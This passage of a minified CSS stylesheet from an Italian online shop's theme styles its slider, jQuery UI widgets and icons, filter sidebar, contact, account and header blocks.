white;font-size:0.9em;height:2em}.bx-wrapper{position:relative;padding:0;zoom:1;margin:0 !important}.bx-wrapper img{max-width:100%;display:block}.bx-viewport{direction:ltr !important}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(https://www.ezdirect.it/js/jquery/plugins/bxslider/images/bx_loader.gif) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;display:none}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial,Helvetica,sans-serif;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;zoom:1}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;background:#000;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-controls-direction a{margin-top:38px;height:20px;width:20px;line-height:0;position:absolute;top:40%;margin-top:-10px;font-size:0;overflow:hidden;outline:none;text-decoration:none}.bx-wrapper .bx-controls-direction a:before{padding-left:2px;color:#c0c0c0;font-family:"FontAwesome";font-size:20px;line-height:22px}.bx-wrapper .bx-controls-direction a:hover:before{color:#333}.bx-next{right:10px}.bx-next:before{content:"\f138"}.bx-prev{left:10px}.bx-prev:before{content:"\f137"}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(https://www.ezdirect.it/js/jquery/plugins/bxslider/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(https://www.ezdirect.it/js/jquery/plugins/bxslider/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,0.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial,Helvetica,sans-serif;display:block;font-size:.85em;padding:10px}a.facebook{display:block;width:25px;height:25px;background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blocksocial/../../../../img/socialbutton_sprite.gif');background-position:0 0}a.twitter{display:block;width:25px;height:25px;background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blocksocial/../../../img/socialbutton_sprite.gif');background-position:26px 0}a.linkedin{display:block;width:25px;height:25px;background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blocksocial/../../../img/socialbutton_sprite.gif');background-position:51px 0}a.googleplus{display:block;width:25px;height:25px;background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blocksocial/../../../img/socialbutton_sprite.gif');background-position:76px 0}#categories_block_left .tree li{padding:7px 0;color:#545454;padding-left:15px;background:none;margin-left:0;font-size:13px;line-height:13px}#categories_block_left .tree li.last{padding-bottom:0}#categories_block_left .tree ul{padding:2px 0 0}#categories_block_left .tree li li{padding:3px 0 3px 15px;background:none;font-size:11px;font-weight:normal}#categories_block_left .tree li li.last{padding-bottom:0}#categories_block_left .tree li li li{padding-left:15px;font-size:9px}#categories_block_left .tree a{padding-left:0;color:#374853}#categories_block_left .tree a:hover{text-decoration:none}#categories_block_left ul.tree a.selected{color:#488c40;font-weight:bold}#categories_block_left span.grower{display:block;float:right;background-position:0 3px;background-repeat:no-repeat;width:9px;height:15px;margin:0 0 0 -12px!important;margin:0 0 0 -8px;padding:0}#categories_block_left span.OPEN{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcategories/../../../img/icon/less.gif')}#categories_block_left span.CLOSE{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcategories/../../../img/icon/more.gif')}div.blockcategories_footer h4{background:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcategories/../../../img/block_footer_page.gif') repeat-x scroll left top;text-align:center}div.blockcategories_footer{background:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcategories/../../../img/block_footer_page_footer.png') repeat-x scroll left bottom #bdc2c9;padding-bottom:5px}div.blockcategories_footer h4 a{color:#ffffff;font-weight:normal;text-decoration:none}div.blockcategories_footer .category_footer{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcategories/../../../img/block_bg.jpg')}div.category_footer{background:none;text-align:center;border:none}#footer div.category_footer h4 a{color:#666666}#footer div.category_footer .list{float:left}#footer div.category_footer .list ul.tree li{background:none;border-left:none}#footer .footer_logo{float:left;width:188px}#currencies_block_top{margin:0.4em 0.5em 0 0;float:left;width:8em;text-align:left}#currencies_block_top li{float:left;margin-right:0.2em;margin-bottom:2px}#currencies_block_top a{display:block;font-size:0.8em;background-color:#f1f2f4;border:#595a5e 1px solid;text-decoration:none;min-width:1em;padding:0 2px 0 3px;line-height:1.5em;text-align:center;vertical-align:middle}#currencies_block_top a:hover{background-color:white;color:black}#currencies_block_top .selected a{border:none;background-color:transparent;font-size:11px;line-height:1.2em;font-weight:bold;color:black;border:1px solid white}#currencies_block_top p{clear:left}#header_right #languages_block_top{margin:0.4em 0.1em 0 0;float:left}#header_right #languages_block_top p{clear:left}#languages_block_top{width:80px}#languages_block_top ul#first-languages li{float:left;margin-right:3px}#languages_block_top ul#first-languages li.selected_language{float:left;margin-right:0.3em}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaaaaa;background:#ffffff url(https://www.ezdirect.it/js/jquery/ui/themes/base/images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222222}.ui-widget-content a{color:#222222}.ui-widget-header{border:1px solid #aaaaaa;background:#cccccc url(https://www.ezdirect.it/js/jquery/ui/themes/base/images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;color:#222222;font-weight:bold}.ui-widget-header a{color:#222222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url(https://www.ezdirect.it/js/jquery/ui/themes/base/images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#555555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999999;background:#dadada url(https://www.ezdirect.it/js/jquery/ui/themes/base/images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaaaaa;background:#ffffff url(https://www.ezdirect.it/js/jquery/ui/themes/base/images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url(https://www.ezdirect.it/js/jquery/ui/themes/base/images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(https://www.ezdirect.it/js/jquery/ui/themes/base/images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(https://www.ezdirect.it/js/jquery/ui/themes/base/images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(https://www.ezdirect.it/js/jquery/ui/themes/base/images/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(https://www.ezdirect.it/js/jquery/ui/themes/base/images/ui-icons_888888_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(https://www.ezdirect.it/js/jquery/ui/themes/base/images/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(https://www.ezdirect.it/js/jquery/ui/themes/base/images/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(https://www.ezdirect.it/js/jquery/ui/themes/base/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(https://www.ezdirect.it/js/jquery/ui/themes/base/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaaaaa url(https://www.ezdirect.it/js/jquery/ui/themes/base/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaaaaa url(https://www.ezdirect.it/js/jquery/ui/themes/base/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}#layered_block_left div.block_content{padding:6px}#layered_block_left ul{padding-left:0;overflow-y:auto;overflow-x:hidden;padding-left:1px;padding-right:1px}#layered_block_left ul li label{width:15px;height:15px}.b-checkbox{width:20px !important}#layered_form > fieldset > div > div{border:0;padding-bottom:5px;margin-bottom:5px}#layered_block_left .hide-action{display:block;text-align:right;padding-right:5px}#layered_block_left .hide-action:hover{text-decoration:underline}#layered_block_left ul li{margin-left:15px;padding-left:2px;list-style-type:none}#layered_block_left #enabled_filters ,#layered_url_filter_block{font-size:10px;padding-bottom:5px}#layered_block_left #enabled_filters ul li{margin-left:0;padding-left:0}#layered_block_left #enabled_filters ul li:hover{background:inherit;color:inherit}#layered_block_left #enabled_filters a{text-decoration:none;color:red}#layered_block_left ul li:hover{text-decoration:underline}#layered_block_left ul li label{cursor:pointer;font-weight:normal}#layered_block_left ul li.nomargin{margin-left:0}#layered_block_left span.layered_subtitle{float:left;font-weight:normal;color:#000099;font-size:15px;display:block;padding-bottom:10px;padding-top:10px;width:100%;border-top:1px solid #c6c6c6}#layered_block_left span.layered_close a{color:#ef6119;text-decoration:none}#layered_block_left span.layered_close span{color:#ef6119;text-decoration:none}#layered_block_left span.layered_close{display:block;position:absolute;top:0;left:0;font-weight:bold}#layered_block_left ul li input.checkbox{vertical-align:middle;margin-left:2px;height:20px}#layered_block_left ul li .disabled{color:#666}#product_list .warning{margin-top:13px}#layered_form .select{width:145px}#layered_form .color-option{margin-left:0;width:16px;height:16px;padding:0;border:1px solid #666}#layered_block_left .color-option.disable{opacity:0.5;filter:alpha(opacity=50);-moz-opacity:0.5}#layered_form .color-option.on{border:1px solid red}#layered_form input[type=radio]{margin-left:2px;vertical-align:middle}.layered_price_range{margin-left:7px}.layered_price_range_unit{margin-right:7px}.layered_slider_container{margin:6px 0 6px 6px;width:85%}.layered_slider{margin-top:5px}.layered_input_range_min{width:30px}.layered_input_range_max{width:40px}.layered_list_selected{font-weight:bold}.layered_ajax_loader p{margin:20px 0;text-align:center}.hide-action{text-align:center;text-align:right;display:block;cursor:pointer}.hide-action:hover{font-weight:bold}#layered_form div div ul{overflow-x:auto}div.close_div{position:relative;float:right;margin-top:-40px;margin-right:10px}table.tabellina_filtri{border:0;vertical-align:top;border-spacing:0;border-collapse:collapse}table.tabellina_filtri td{border:0;vertical-align:top}span.number_span{color:#0033cc;font-size:11px}@media (max-width:768px){#layered_block_left span.layered_close{top:5px;right:10px}}#footer .block_various_links{list-style:none}#footer .block_various_links li a{text-decoration:none}#footer .block_various_links li{display:inline;border-left:1px solid #888;padding:0 2px 0 4px}#footer .block_various_links li.first_item{border:none;padding-left:0}.informations_block_left .block_content{padding-top:3px}#contact_block .block_content{padding:10px 0 15px 0;background:url(https://www.ezdirect.it/modules/blockcontact/images/block_contact_bg.jpg) no-repeat left bottom transparent}#contact_block p{padding:0 5px 15px 5px;font-size:13px;line-height:18px}#contact_block .title_block,#contact_block h4{padding:6px 11px;font-size:12px;line-height:auto}#contact_block p.tel{margin:0 0 0 60px;padding-left:26px;font:bold 11px/20px Arial,Verdana,sans-serif;background:url(https://www.ezdirect.it/modules/blockcontact/images/block_contact_pict_tel.png) no-repeat 0 0 transparent}#contact_block a{display:block;margin-left:60px;padding:6px 8px;font:bold 10px Arial,Verdana,sans-serif;color:#fff;text-shadow:0 -1px 0 #000;text-transform:uppercase;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:url(https://www.ezdirect.it/modules/blockcontact/images/bloc_contact_a_bg.png) repeat-x 0 0 #000}#contact_block a:hover{text-decoration:none}#contact_block .label{display:none}.blockmanufacturer ul{padding:4px 0 6px}.blockmanufacturer select{margin:0}.blockmanufacturer img{border-bottom:1px dotted black:}div.myaccount,div.myaccount a{}div.myaccount ul.bullet li{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockmyaccount/../../../img/bullet_myaccount.gif')}div.myaccount ul.bullet .icon{display:none}div.myaccount p.logout{padding:0.3em 0 0.3em 2em}div.myaccount p.logout,div.myaccount p.logout a{color:#870000}div.myaccount p.logout a{text-decoration:underline}div.myaccount p.logout a:hover{text-decoration:none}.account_input{margin-left:0;width:15em}.myaccount ul{margin-bottom:10px}.myaccount .bullet .icon{display:none}.myaccount li{border-bottom:1px solid #eee}.myaccount li a{display:block;padding:7px 11px 5px 22px;color:#333;background:url("https://www.ezdirect.it/modules/blockmyaccountfooter/../blockcms/img/arrow_right_2.png") no-repeat 10px 10px transparent}.myaccount p.logout{padding-bottom:0;font-weight:bold;text-align:right}#footer .myaccount .title_block,#footer .myaccount h4{background:none}#footer .myaccount .logout{display:none}#footer .myaccount .title_block,#footer .myaccount h4{padding:0 0 10px 0;background:none}#footer .myaccount ul{margin-bottom:0}#footer .myaccount li{border-bottom:none}#footer .myaccount li a{display:block;padding:0;color:#fff;background:none}#footer .myaccount li.lnk_wishlist img{display:none}#new-products_block_right ul{padding:5px 0}#new-products_block_right li{margin-top:0;padding:0}#new-products_block_right .product_images li.first{margin-right:11px}#new-products_block_right dt a{font-size:0.8em;font-weight:bold}div#newsletter_block_left{padding:20px 0}div#newsletter_block_left input{}.paiement_logo_block{width:191px;text-align:center;margin-bottom:1.5em}.paiement_logo_block a{text-decoration:none}.paiement_logo_block img{margin:0 0.5em}#search_block_left input{margin:2px 0 0 0}#search_block_left .search_query{width:11em}#search_button{display:inline}.ac_results{text-align:left;padding:0;border:1px solid black;background-color:white;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}.blockspecials ul{padding-top:5px}.blockspecials ul li{float:left;clear:none;padding:0;width:48%}.blockspecials p.product_image{margin-right:0.3em}.blockspecials p{padding:0.3em 0 0 0;margin:0;text-align:center;clear:both}.blockspecials p a{margin:0 auto}.blocksupplier ul{padding:4px 0 6px}.blocksupplier select{width:100%;margin:0}div.tags_block .block_content{padding:3px 6px 0}div.tags_block p{text-align:justify;font-size:0.9em}div.tags_block p a{margin:0 0.1em;line-height:1.5em}div.tags_block p a:hover{color:white!important;background-color:#5D717E;text-decoration:none}a.tag_level3{font-size:1.8em;font-weight:bold}a.tag_level2{font-size:1.4em}a.tag_level1{font-size:1em;color:#888!important}#header_user{position:relative}#header_user div{color:#595a5e;z-index:99}#header_user ul{list-style-type:none;float:right}#header_user li{text-align:right;margin-left:0;padding-top:0;display:block;float:left;border-right:1px solid #898a8d;padding-left:5px;padding-right:5px}#header_user li a{}#header_user #shopping_cart,#header_user #your_account{font-size:0.9em}#header_user li#your_account{margin-left:0}ul.blockuserinfoul{list-style-type:none;position:relative;z-index:99}ul.blockuserinfoul li{display:block;float:left;font-size:12px;text-align:center}ul.blockuserinfoul li a{font-size:13px !important;color:#000000;font-weight:normal !important;width:100%}ul.blockuserinfoul li a img,ul.blockuserinfoul li img{display:block;margin:0 auto;margin-bottom:0;margin-top:-8px}ul.blockuserinfoul li a:link{text-decoration:none}ul.blockuserinfoul li a:visited{text-decoration:none}ul.blockuserinfoul li a:hover{color:#ff6600 !important;text-decoration:none}@media (max-width:768px){#social-header{}#info-utente{display:block !important;margin:0 auto !important;width:100% !important}#header_user ul,#blockuserinfoul{}#info-utente ul li a span{display:none !important}#info-utente ul li a img{margin-left:8px;margin-right:8px}}div#viewed-products_block_left div.block_content ul.products li{margin-top:0;padding:4px 0 0}div#viewed-products_block_left div.block_content ul.products li img{margin-right:7px}@media (max-width:768px){div#viewed-products_block_left div.block_content ul.products li img{margin:0 auto}}.categoryContainer{width:31%}.categories-home-in{padding:20px;position:relative;display:flex;vertical-align:top;height:300px}.fa-bars{display:block}.carousel-control{width:30px !important}.item .col-sm-12{margin:0 !important;padding:0 !important;justify-content:space-around !important}.item .col-sm-12 .col-sm-2{padding:0 !important;max-width:170px}@media (max-width:992px){.categoryContainer.mobile{display:block !important}.categories-home-in{margin:20px;background-color:white;border-radius:10px;height:300px;position:relative;display:flex;vertical-align:top;padding:20px}#categories-home{background-color:#ebebeb}.container{width:100% !important;margin:0 